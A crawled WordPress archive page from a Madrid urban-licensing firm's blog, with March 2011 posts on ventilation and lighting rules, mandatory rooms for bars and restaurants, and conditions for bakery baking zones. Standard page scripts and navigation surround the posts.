

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.licenciasurbanisticaseclu.es/2011/03/
body_size: 7368
content:

add_action('wp_head', function(){echo '';}, 1);<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>

<title>  2011  marzo - ECU</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<meta name="robots" content="index, follow"/>





<meta name="description" content="La ventilaci&oacute;n de todas las dependencias bares, cafeter&iacute;as, restaurantes y similares podr&aacute; resolverse mediante ventilaci&oacute;n natural directa o conducida, o ventilaci&oacute;n forzada. &nbsp;Los sistemas de ventilaci&oacute;n estar&aacute;n &nbsp; instalados de forma que se pueda acceder f&aacute;cilmente a filtros u otras partes que deban limpiarse o sustituirse. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; La existencia de ventanas o huecos practicables abiertos [&amp;hellip;]" />

<meta name="generator" content="WordPress 5.9.12" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="ECU RSS Feed" href="https://www.licenciasurbanisticaseclu.es/feed/" />
<link rel="pingback" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.licenciasurbanisticaseclu.es/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-compliance-css'  href='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-compliance-js-extra'>
/* <![CDATA[ */
var cookie_compliance_options = {"buttons":{"submit":"Aceptar","cancel":"Denegar"},"notify":"<p>Esta web utiliza cookies propias y de terceros para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>\r\n<p>Al continuar con tu navegaci\u00f3n entendemos que das tu consentimiento a nuestra pol\u00edtica de cookies.<\/p>","bottom":{"message":"<p>Esta web utiliza cookies propias y de terceros<\/p>\r\n<p>para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>","css":"p {color:#000;\r\n\tpadding: \t230px 30px 30px 30px ;\r\n}\r\n\r\ndiv#cookie-compliance-bottom-overlay {\r\n\theight: \t45px;\r\n}\r\n \r\ndiv#cookie-compliance-bottom-overlay div {\r\n\twidth: \t\t1000px;\r\n\tmargin: \t2px auto;\r\n\theight:\t\tauto;\r\n\tpadding: \t0;\r\n\tcolor: \t\t#fff;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p {\r\n\tmargin:\t\t0;\r\n\tpadding:\t0;\r\n\tfont-size:\t12.5px;\r\n\tletter-spacing:\t0.9px;\r\n\twidth: \t\t650px;\r\n\tfloat: \t\tleft;\r\n\twhite-space:\tnowrap;\r\n\tline-height:\t20px;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p a {\r\n\tcolor:\t\t#fff;\r\n\ttext-decoration: underline;\r\n}\r\n"},"cookie":"cookie_compliance","enabled":{"head":"","footer":""},"disabled":{"head":"","footer":""},"ccsettings":{"bottomdenied":"on","bottompopup":"on","nocookie":"on"},"ajaxurl":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-content\/plugins\/cookie-compliance\/zaf.call.php","nonce":"8a22058b49","ga_nonce":"3433a191b7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12' id='cookie-compliance-js'></script>
<link rel="https://api.w.org/" href="https://www.licenciasurbanisticaseclu.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.licenciasurbanisticaseclu.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
        <script type="text/javascript">
function cookie_compliance_ga() { } 
        function cookie_compliance_head() {
            if (compliance.enabled() && compliance.check() && compliance.isAccepted()) {
                            } else {
                            }
        }
        </script>
        </head>

<body data-rsssl=1>

<div id="navbar">

<div class="menu">

<ul>
<li class="home"><a href="https://www.licenciasurbanisticaseclu.es/">Home</a></li>
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

</div>

<div id="wrapper">

<h1><a class="mainlink" href="https://www.licenciasurbanisticaseclu.es/">ECU</a> |</h1> <div id="description"> Licencias Urbanisticas en Madrid</div>

<div id="search">

<form method="get" id="searchform" action="https://www.licenciasurbanisticaseclu.es/">
<input type="text" class="searchform" value="Buscar"  onclick="this.value='';" name="s" id="s" style="width: 130px;" />
<input type="submit" id="searchsubmit" style="width: 40px;" class="button" value="Ok" />
</form>
</div>

<div id="header"onclick="location.href='http://www.eqa-eclu.es/'">

<div class="about">




</div>

</div>

<div id="bg">

<div id="main">



<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/ventilacion-e-iluminacion/" rel="bookmark" title="Permanent Link to VENTILACION E ILUMINACION">VENTILACION E ILUMINACION</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">miércoles Mar 30, 2011</small>

<div class="entry">

<p>La ventilación de todas las dependencias bares, cafeterías, restaurantes y similares podrá resolverse mediante ventilación natural directa o conducida, o ventilación forzada.</p>
<p> Los sistemas de ventilación estarán   instalados de forma que se pueda acceder fácilmente a filtros u otras partes que deban limpiarse o sustituirse.            </p>
<p>La existencia de ventanas o huecos practicables abiertos a la vía publica en establecimientos cuya actividad sea el  servicio de comida y/o bebidas, bien para realizar un servicio de venta u otro fin a través de ellos, sólo es  autorizable si se adoptan las medidas necesarias para  impedir, en cualquiera de los casos, la  contaminación de los productos que se manipulan en el establecimiento.</p>
<p>Respecto a la iluminación, ésta deberá ser suficiente y la intensidad no será inferior a 540 lux en los puntos de preparación de alimentos, y 110 lux en el resto de dependencias.</p>
<p> El sistema de iluminación de estas zonas, incluidas las destinadas a la exposición de alimentos, estará debidamente protegido de manera que, en caso de rotura, no se contaminen los alimentos. Su fijación al techo o paredes será de forma que su limpieza sea fácil y se evite la acumulación de polvo.</p>

<br />

<div class="com">

 <div style="float: right;"><a href="https://www.licenciasurbanisticaseclu.es/ventilacion-e-iluminacion/#comments">3 Comentarios &raquo;</a></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/dependencias-obligatorias-para-bares-cafeterias-restaurantes-y-similares/" rel="bookmark" title="Permanent Link to DEPENDENCIAS OBLIGATORIAS PARA BARES, CAFETERIAS, RESTAURANTES Y SIMILARES">DEPENDENCIAS OBLIGATORIAS PARA BARES, CAFETERIAS, RESTAURANTES Y SIMILARES</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">martes Mar 15, 2011</small>

<div class="entry">

<p>1. <strong><span style="text-decoration: underline;">Zona de uso público: </span></strong> Aislada y diferenciada de cualquier otra ajena a su cometido específico.</p>
<p> 2. <strong><span style="text-decoration: underline;">Cocina o zona de elaboración o manipulación de alimentos</span></strong>:  De uso exclusivo, diferenciada y aislada. El método y los materiales utilizados para su aislamiento evitarán la circulación incontrolada  del aire como posible causa de contaminación</p>
<p>(Esta dependencia no será necesaria en tabernas, bares especiales o actividades sin manipulación de alimentos.</p>
<p> 3. <strong><span style="text-decoration: underline;">Locales de almacenamiento:</span></strong> Diferenciados, aislados de otras dependencias ajenas a sus cometidos específicos y  de uso exclusivo.</p>
<p> 4. <strong><span style="text-decoration: underline;">Servicios higiénicos</span></strong>: De uso público separados por sexos. En aquellos establecimientos donde se manipulen alimentos, además se requerirán servicios exclusivos del personal.</p>
<p> Los aseos tendrán lavabos dotados de agua corriente, jabón líquido y secadores de aire caliente o toallas de un solo uso, existiendo en este caso recipientes para depositar las usadas. Es condición obligatoria el agua caliente en los aseos empleados por el  personal.</p>
<p> 5. <strong><span style="text-decoration: underline;">Cuartos vestuarios y/o taquillas:</span> </strong>Individuales para guardar la ropa y el calzado para uso del personal. (En su defecto se podrán instalar taquillas en el anteservicio del servicio higiénico del personal)</p>
<p> 6. Dependencia o zona destinada exclusivamente al <strong><span style="text-decoration: underline;">depósito de útiles productos y materiales empleados en la limpieza</span></strong> y desinfección de los locales. Estos productos y útiles destinados a la limpieza y desinfección se almacenarán en lugar aislado y diferenciado del destinado a alimentos y bebidas, menaje o materiales de envasado</p>
<p> 7. <strong><span style="text-decoration: underline;">Cuarto de basuras</span></strong> . Deberá situarse en dependencias aisladas, ventiladas, en donde deberá ubicarse el contenedor de residuos recogido por el Servicio de Limpiezas.</p>

<br />

<div class="com">

 <div style="float: right;"><a href="https://www.licenciasurbanisticaseclu.es/dependencias-obligatorias-para-bares-cafeterias-restaurantes-y-similares/#comments">2 Comentarios &raquo;</a></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/condiciones-especificas-en-las-zonas-de-horneado-de-productos-de-panaderia-bolleria-o-reposteria-a-partir-de-masas-congeladas-o-tratamientos-asimilables-y-zonas-de-envasado/" rel="bookmark" title="Permanent Link to CONDICIONES ESPECÍFICAS EN LAS ZONAS DE HORNEADO DE PRODUCTOS DE PANADERÍA, BOLLERÍA O REPOSTERÍA A PARTIR DE MASAS CONGELADAS O TRATAMIENTOS ASIMILABLES Y ZONAS DE ENVASADO">CONDICIONES ESPECÍFICAS EN LAS ZONAS DE HORNEADO DE PRODUCTOS DE PANADERÍA, BOLLERÍA O REPOSTERÍA A PARTIR DE MASAS CONGELADAS O TRATAMIENTOS ASIMILABLES Y ZONAS DE ENVASADO</a></h3>

<small class="postauthor">Escrito por EQA LICENCIAS URBANÍSTICAS </small>

<small class="date">miércoles Mar 2, 2011</small>

<div class="entry">

<p>Cuando se pretenda instalar una zona de horneado o envasado se deberá contar con:</p>
<p> &#8211; Una zona de manipulación independiente de la sala de ventas (en ella se instalarán los elementos necesarios para la actividad y manipulación de los productos)</p>
<p> &#8211; Instalación en la zona de manipulación de pila con agua potable (corriente fría y caliente, y sistema de acción no manual)</p>
<p> Además se debe tener en cuenta que la superficie mínima de venta exigida en este caso será de 24 m2.</p>

<br />

<div class="com">

 <div style="float: right;"><a href="https://www.licenciasurbanisticaseclu.es/condiciones-especificas-en-las-zonas-de-horneado-de-productos-de-panaderia-bolleria-o-reposteria-a-partir-de-masas-congeladas-o-tratamientos-asimilables-y-zonas-de-envasado/#respond">Sin Comentarios &raquo;</a></div>

</div>

</div>


<div class="entries">

<div class="left"></div>
<div class="right"></div>

</div>


</div>

<div id="mainnav">


<div class="nav">

<h2>Contenidos</h2>

<ul class="nav">
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

<div class="nav">

<h2>Enlaces</h2>

<ul class="nav">

<li><a href="http://www.munimadrid.es/">Ayuntamiento de Madrid</a></li>
<li><a href="http://www.eqa-eclu.es/conformidad.htm">Declaración responsable</a></li>
<li><a href="http://www.eqa-eclu.es/" title="Eclu">Eclu</a></li>
<li><a href="http://www.eclueqa.es" title="Eclu en Madrid">Eclu en Madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.es/" title="Eclu Licencia madrid">Eclu Licencia madrid</a></li>
<li><a href="http://www.eqa-ecu.es/index.htm" rel="noopener" target="_blank">Ecu</a></li>
<li><a href="https://www.licenciasurbanisticaseclu.es/" title="EQA Eclu">EQA Eclu</a></li>
<li><a href="http://www.eqa-ecu.es/">EQA Ecu</a></li>
<li><a href="http://www.eclu.eu/" rel="noopener" target="_blank">EQA Licencias Urbanísticas</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.com" title="Licencia Ayuntamiento Madrid">Licencia Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciamunicipal.es/" title="Licencia municipal">Licencia municipal</a></li>
<li><a href="http://www.licenciatiendamadrid.com/" title="Licencia tienda Madrid">Licencia tienda Madrid</a></li>
<li><a href="http://www.licenciatiendamadrid.es/" title="Licencia tiendas madrid">Licencia tiendas madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.com/" title="Licencia urbanistica">Licencia urbanistica</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.es/" title="Licencias Ayuntamiento Madrid">Licencias Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciasdeactividadeclu.es/" title="Licencias de actividad ECLU">Licencias de actividad ECLU</a></li>
<li><a href="http://www.licenciamunicipal.com/" title="Licencias municipales">Licencias municipales</a></li>
<li><a href="http://www.licenciasurbanisticasmadrid.com/" title="Licencias urbanisticas madrid">Licencias urbanisticas madrid</a></li>

</ul>

</div>

<div class="nav">

<h2 class="archives">Hist&oacute;rico</h2>

<ul class="nav">
	<li><a href='https://www.licenciasurbanisticaseclu.es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/08/'>agosto 2014</a></li>
